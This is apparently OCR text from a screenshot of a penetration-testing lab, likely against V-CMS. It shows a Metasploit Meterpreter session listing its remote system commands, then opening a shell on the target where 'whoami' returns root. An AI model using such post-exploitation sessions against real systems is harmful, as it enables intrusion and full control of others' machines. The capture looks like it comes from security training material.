 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
Stdapi: System Commands
=======================
Command Description
------- -----------
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
meterpreter > shell
Process 581 created.
Channel 2 created.
whoami
root
Shell No. 1 V-CMS-Powered by ... 4 19:14